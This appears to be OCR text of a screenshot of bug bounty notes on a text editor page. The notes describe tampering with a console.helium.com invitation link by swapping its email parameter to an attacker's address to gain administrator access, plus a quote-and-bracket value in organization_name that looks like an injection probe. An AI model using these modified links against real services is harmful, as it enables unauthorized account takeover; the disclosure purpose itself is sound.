 Open Save Undo
*Unsaved Document 1
1 Both the mail ids are same
2
3 Original Invitation link is ----> https://console.helium.com/register?
invitation=3JNIeTdjBxNJR6cNrRxYIvCR_cxCNQ4yrsvYYL8NADb_cg2vv83L29d5y9SBj7uL&
4 organization_name=%22&gt;&inviter=devender.bugcrowd@gmail.com&email=soxopo3012@hxqmail.com
5 organization_name=  "&gt;
6 inviter=    devender.bugcrowd@gmail.com
7 email= soxopo3012@hxqmail.com--------- now change this original user mail id to different user mail id to get administration  access
to the organization name is "&gt;
8 here different user(attacker) mail id is gilmetispa@enayu.com
9
10 Modified  Invitation link is ---->
11 https://console.helium.com/register?invitation=3JNIeTdjBxNJR6cNrRxYIvCR_cxCNQ4yrsvYYL8NADb_cg2vv83L29d5y9SBj7uL&
12 organization_name=%22&gt;&inviter=devender.bugcrowd@gmail.com&email=gilmetispa@enayu.com
13
14 Now create password for mail is gilmetispa@enayu.com...
15 Successfully we have created one account for gilmetispa@enayu.com by using the invitation link which is sent by one admin user is
Plain Text Tab Width: 4 Ln 15, Col 131 INS